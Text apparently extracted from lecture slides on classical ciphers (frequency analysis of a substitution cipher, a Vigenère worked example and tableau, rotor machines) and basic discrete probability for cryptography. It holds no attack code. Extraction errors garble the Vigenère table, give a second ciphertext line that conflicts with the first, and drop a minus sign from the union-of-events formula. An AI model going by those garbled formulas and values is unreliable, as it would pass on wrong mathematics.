

#### How to break a substitution cipher?

- (1) Use frequency of English letters **e**: 12,7% **t**: 9,1% **a**: 8,1%
- (2) Use frequency of pairs of letters (digrams) **he**, **an**, **in**, **th**

## An Example

UKBYBIPOUZBCUFEEBORUKBYBHOBBRFESPVKBWFOFERVNBCVBZPRUBOFERVNBCVBPCYYFVU FOFEIKNWFRFIKJNUPWRFIPOUNVNIPUBRNCUKBEFWWFDNCHXCYBOHOPYXPUBNCUBOYNRV NIWNCPOJIOFHOPZRVFZIXUBORJRUBZRBCHNCBBONCHRJZSFWNVRJRUBZRPCYZPUKBZPUNV PWPCYVFZIXUPUNFCPWRVNBCVBRPYYNUNFCPWWJUKBYBIPOUZBCUIPOUNVNIPUBRNCHOP YXPUBNCUBOYNRVNIWNCPOJIOFHOPZRNCRVNBCUNENVVFZIXUNCHPCYVFZIXUPUNFCPWZP UKBZPUNVR



#### 2. Vigenère cipher (16'th century, Rome)

$$
k = C R Y P T O C R Y P T O C R Y P T
$$
  
\n
$$
m = W H A T A N I C E D A Y T O D A Y
$$
  
\n
$$
(+ \mod 26)
$$

#### c = **Y Y Y I T B K T C S T M V F B P R**



2. Vigenère cipher (16'th century, Rome)



 $A B C D E F G H I J K L M N O P Q R S T U V W X Y Z$ AABCDEFGHIJKLMNOPQRSTUVWXYZ B B C D E F G H I J K L M N O P Q R S T U V W X Y Z A

CCDEFGHIIKLMNOPQRSTUVWXYZAB DDEFGHIJKLMNOPORSTUVWXYZABC  $F[G|H|I] | K | L | M | N | O | P | Q | R | S | T | U | V | W | X | Y | Z | A | B | C | D$  $F|F|G|H|I|I|K|L|M|N|O|P|Q|R|S|T|U|V|W|X|Y|Z|A|B|C|D|E$ GGHIIKLMNOPQRSTUVWXYZABCDEF HHIIKLMNOPORSTUVWXYZABCDEFG JKLMNOPQRSTUVWXYZAB **Polyalphabetic cypher**J | | K L M N O P Q R S T U V W X Y Z A B C D E F G H I  $K$   $K$   $L$   $M$   $N$   $O$   $P$   $Q$   $R$   $S$   $T$   $U$   $V$   $W$   $X$   $Y$   $Z$   $A$ BCD LLMNOPORSTUVWXYZABCDEFGHIJK MMNOPQRSTUVWXYZABCDEFGHIJKL NNOPQRSTUVWXYZABCDEFGHIJKLM  $O$  $O$  $P$  $Q$  $R$  $S$  $T$  $U$  $V$  $W$  $X$  $Y$  $Z$  $A$  $B$  $C$  $D$  $E$  $F$  $G$  $H$  $I$  $J$  $K$  $L$  $M$  $N$  $P$   $P$  Q R S T U V W X Y Z A B C D E F G H I J K L M N O QQRSTUVWXYZABCDEFGHIJKL  $M N O P$  $R$   $R$   $S$   $T$   $U$   $V$   $W$   $X$   $Y$   $Z$   $A$   $B$   $C$   $D$   $E$   $F$   $G$   $H$   $I$   $J$   $K$   $L$   $M$   $N$   $O$   $P$   $Q$  $S$   $S$   $T$   $U$   $V$   $W$   $X$   $Y$   $Z$   $A$   $B$   $C$   $D$   $E$   $F$   $G$   $H$   $I$   $J$   $K$   $L$   $M$   $N$   $O$   $P$   $Q$   $R$  $T|T|U|V|W|X|Y|Z|A|B|C|D|E|F|G|H|I|J|K|L|M|N|O|P|Q|R|S$ UUVWXYZABCDEFGHIJKLMNOPQRST VVWXYZABCDEFGHIJKLMNOPQRSTU  $W[W|X|Y|Z|A|B|C|D|E|F|G|H|I|J|K|L|M|N|O|P|Q|R|S|T|U|V$ X X Y Z A B C D E F G H I J K L M N O P Q R S T U V W Y Y Z A B C D E F G H I J K L M N O P Q R S T U V W X ZZABCDEFGHIJKLMNOPQRSTUVWXY

#### 2. Vigenère cipher (16'th century, Rome)

$$
k = C R Y P T O C R Y P T O C R Y P T
$$
  
\n
$$
m = W H A T A N I C E D A Y T O D A Y
$$
  
\n
$$
(+ \mod 26)
$$

 $c = Y Y Y I T B | X T C S T M | Y F B P R$ 

Suppose the most common letter is "G"  $\longrightarrow$  It is likely that "G" corresponds to "E" **First letter of key = "G" – "E" = "C"**  $(c[i] = m[i] + k[i] \Rightarrow k[i] = c[i] - m[i])$ 

#### 3. Rotor Machines (1870-1943)

Early example: the Hebern machine (single rotor)





#### Rotor Machines (cont.)

Most famous: the Enigma (3-5 rotors)







Discrete Probability (crash course)

## Probability distribution

• **U**: **finite set**, called **Universe** or **Sample space**

#### **Examples:**

- Coin flip:  $U = \{ \text{ heads, tail} \}$  or  $U = \{ 0, 1 \}$
- Rolling a dice: **U = { 1, 2, 3, 4, 5, 6 }**
- A **Probability distribution** P over U is a function  $P: U \rightarrow [0,1]$

such that  $\sum_{x \in U} P(x) = 1$ 

#### **Examples:**

- Coin flip: **P(heads) = P(tail) = 1/2**
- Rolling a dice:  $P(1) = P(2) = P(3) = P(4) = P(5) = P(6) = 1/6$

## Probability distribution

- **U**: **finite set**, called **Universe** or **Sample space**
- A **Probability distribution** P over U is a function  $P: U \rightarrow [0,1]$ such that  $\sum_{x \in U} P(x) = 1$
- Notation:  $U = \{0,1\}^n$
- **Example:**

Universe  $U = \{0, 1\}^2 = \{00, 01, 10, 11\}$ 

Probability distribution **P** defined as follows**:**

 $P(00)=1/2$   $P(01)=1/8$   $P(10)=1/4$   $P(11)=1/8$ 

## Probability distributions

**Examples:**

- 1. Uniform distribution: for all  $x \in U$ :  $P(x) = 1/|U|$
- 2. Point distribution at  $x_0$ : :  $P(x_0) = 1$ ,  $\forall x \neq x_0$ :  $P(x) = 0$

… and many others

#### Events

Let us consider a universe **U** and a probability distribution **P** over U.

- An **event is a subset A of U,** that is, A ⊆ U
- The **probability of A** is  $Pr[A] = \sum_{x \in A} P(x)$ Note:  $Pr[U] = 1$

#### **Example**

- Universe  $U = \{ 1, 2, 3, 4, 5, 6 \}$
- Probability distribution P s.t.  $P(1) = P(2) = P(3) = P(4) = P(5) = P(6) = 1/6$
- **A = {1, 3, 5}**
- $\cdot$  P[A] = 1/6 + 1/6 + 1/6 = 1/2
### Events

Let us consider a universe **U** and a probability distribution **P** over U.

- An **event is a subset A of U,** that is, A ⊆ U
- The **probability of A** is  $Pr[A] = \sum_{x \in A} P(x)$

### **Example**

- Universe  $U = \{0,1\}^8$
- Uniform distribution P over U, that is,  $P(x) = 1/2^8$  for every  $x \in U$
- **•** A =  $\left\{$  all x in U such that  $\text{lsb}_2(x)=11$   $\left\{$  ⊆ U
- $Pr[A] = \frac{1}{4}$

Hints:  $Pr[A] = 1/2^8 \times |A|$ each element in A is of the form

### Union of Events

Given events  $A_1$  and  $A_2$ , **A<sup>1</sup>** ∪ **A<sup>2</sup>** is an event.

- $Pr[A_1 \cup A_2] = Pr[A_1] + Pr[A_2] Pr[A_1 \cap A_2]$
- Pr[ $A_1 \cup A_2$ ]  $\leq$  Pr[ $A_1$ ] + Pr[ $A_2$ ] ("Union bound")
- $A_1 \cap A_2 = \emptyset \Rightarrow Pr[A_1 \cup A_2] = Pr[A_1] + Pr[A_2]$

### Random Variables

Def: a **random variable**  $X$  is a function  $X: U \rightarrow V$ 

**Example** (Rolling a dice):  $U = \{ 1, 2, 3, 4, 5, 6 \}$ Uniform distribution P over U:  $P(1) = P(2) = P(3) = P(4) = P(5) = P(6) = 1/6$ 

```
Random variable X: U \longrightarrow \{ "even", "odd" }
X(2) = X(4) = X(6) = "even"
X(1) = X(3) = X(5) = "odd"
```
 $Pr[X = "even" ] = 1/2$  ,  $Pr[X = "odd" ] = 1/2$ 

More generally: **X** *induces* **a distribution on V**

### The uniform random variable

Let S be some set, e.g.  $S = \{0,1\}^n$ 

We write  $r \leftarrow S$  to denote a **uniform random variable** over S

for all  $a \in S$ : Pr[ r=a ] =  $1/|S|$ 

## Defining a random variable in terms of another

- Let r be a uniform random variable on  $\{0,1\}^2$
- Define the random variable  $X = r_1 + r_2$
- Then  $Pr[X=2] = \frac{1}{4}$
- Hint:  $Pr[X=2] = Pr[r=11]$

## Randomized algorithms

• **Deterministic** algorithm:  $y \leftarrow A(m)$ 

• **Randomized** algorithm output is a random variable  $y \leftarrow A(m)$ 



### Recap

- U: Universe or Sample space  $(e.g., U = {0,1}^n)$
- A Probability distribution P over U is a function  $P: U \rightarrow [0,1]$  such that  $\sum_{x \in H} P(x) = 1$
- An event is a subset A of U, that is,  $A \subseteq U$
- The probability of event A is  $Pr[A] = \sum_{x \in A} P(x)$
- A random variable is a function  $X: U \longrightarrow V$ **X** *takes values in* **V** and defines a distribution on V

### Independence

### **Definition. Independent events**

Events A and B are **independent** if  $Pr[A \cap B] = Pr[A] \cdot Pr[B]$ 

### **Definition. Independent random variables**

Random variables X and Y taking values in V are **independent** if ∀a,b∈V: Pr[ X=a and Y=b] = Pr[X=a] ∙ Pr[Y=b]

### XOR

### XOR of two strings in  ${0,1}^n$  is their bit-wise addition mod 2





## An important property of XOR

### **Theorem**:

- **1. X:** a random variable over  $\{0,1\}^n$  with a **uniform distribution**
- **2. Y:** a random variable over  $\{0,1\}^n$  with an **arbitrary distribution**
- **3. X** and **Y** are **independent**
- Then  $Z := Y \bigoplus X$  is a **UNIFORM** random variable over  $\{0,1\}^n$



